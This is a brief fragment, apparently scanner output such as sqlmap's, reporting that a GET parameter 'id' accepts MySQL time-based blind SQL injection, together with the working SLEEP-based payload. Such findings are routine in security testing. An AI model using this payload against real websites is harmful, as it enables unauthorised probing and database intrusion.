 ---
Parameter: id (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5506 FROM (SELECT(SLEEP(5)))OJUJ)
---